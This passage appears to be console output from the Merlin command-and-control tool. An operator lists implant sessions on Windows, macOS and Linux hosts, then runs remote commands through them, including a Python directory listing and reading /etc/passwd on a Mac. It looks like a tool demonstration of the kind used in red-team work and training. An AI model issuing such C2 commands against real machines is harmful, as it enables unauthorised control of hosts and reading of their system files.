 | c6234cbe-4013-4c79-8b50-6b61bed0ec2a | windows/amd64 | XCALIBUR\dade | WIN7 | HTTP/2 |
| 2942d112-71ee-42cd-9b4f-35309df46954 | darwin/amd64 | russel | Russels-MacBook-Pro.local | HTTP/2 |
+--------------------------------------+---------------+---------------+---------------------------+-----------+
Merlin» interact 5382481f-8578-4779-ac59-61d607e81f28
Merlin[agent][5382481f-8578-4779-ac59-61d607e81f28]» cmd python -c "import os;print (os.listdir('/'));"
Merlin[agent][5382481f-8578-4779-ac59-61d607e81f28]» [-]Created job hSKKDrmzlW for agent 5382481f-8578-4779-ac59-61d607e8
1f28
[+]Results for job hSKKDrmzlW
[+]['dev', '.cache', 'sbin', 'media', 'initrd.img.old', 'lib64', 'mnt', 'root', 'lib', 'vmlinuz.old', '0', 'srv', 'var',
'bin', 'opt', 'boot', 'home', 'sys', 'vmlinuz', 'usr', 'lost+found', 'initrd.img', 'run', 'tmp', 'etc', 'proc']
Merlin[agent][5382481f-8578-4779-ac59-61d607e81f28]» kill
Merlin» se[-]Created job ofWmPzxfcK for agent 5382481f-8578-4779-ac59-61d607e81f28
Merlin» sessions
+--------------------------------------+---------------+---------------+---------------------------+-----------+
| AGENT GUID | PLATFORM | USER | HOST | TRANSPORT |
+--------------------------------------+---------------+---------------+---------------------------+-----------+
| c6234cbe-4013-4c79-8b50-6b61bed0ec2a | windows/amd64 | XCALIBUR\dade | WIN7 | HTTP/2 |
| 2942d112-71ee-42cd-9b4f-35309df46954 | darwin/amd64 | russel | Russels-MacBook-Pro.local | HTTP/2 |
+--------------------------------------+---------------+---------------+---------------------------+-----------+
Merlin» agent interact 2942d112-71ee-42cd-9b4f-35309df46954
Merlin[agent][2942d112-71ee-42cd-9b4f-35309df46954]» cmd head -20 /etc/passwd
Merlin[agent][2942d112-71ee-42cd-9b4f-35309df46954]» [-]Created job zHMPAmCNCK for agent 2942d112-71ee-42cd-9b4f-35309df4
6954
[+]Results for job zHMPAmCNCK
[+]##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
Merlin[agent][2942d112-71ee-42cd-9b4f-35309df46954]» set sleep